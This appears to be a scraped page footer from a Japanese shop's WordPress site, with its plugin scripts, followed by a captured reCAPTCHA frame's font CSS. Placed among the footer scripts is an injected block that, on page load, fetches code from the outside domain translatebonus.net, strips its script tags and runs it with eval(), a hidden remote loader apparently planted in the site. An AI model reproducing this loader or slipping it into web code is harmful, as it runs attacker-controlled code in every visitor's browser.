<li id="menu-item-22034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22034"><a href="https://www.bss-abe.co.jp/sitemap">&#x25b6;&#xfe0f;サイトマップ</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-93"><a rel="privacy-policy" href="https://www.bss-abe.co.jp/privacy">&#x25b6;&#xfe0f;プライバシーポリシー</a></li>
</ul>    </div>
       </div>
   
   
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->
 
 <p id="copyright">Copyright &copy;&nbsp; <a href="https://www.bss-abe.co.jp/">ボディサポートショップアベ</a> All rights reserved.</p>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/mag_tcd036/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages:'zh-CN,en,ja,pt,es', autoDisplay: false}, 'google_language_translator');}</script>
<div id="tipu_wrapper"> <span id="stt_container"><i title="Go to Top" class="stt-icon fa fa-2x fa-caret-square-o-up "></i></span> <!-- Wp Plugin: Tipu Scroll To Top --> </div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bss-abe.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/kk-blog-card/index.js?ver=1.3" id="kk-blog-card-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tipu-scroll-to-top/js/scroll-to-top-sripts.js?ver=6.9" id="scroller-js-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995907" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInExpo' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&co=aHR0cHM6Ly93d3cuYnNzLWFiZS5jby5qcDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dvhvn9r6t5f0
body_size: 48750
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
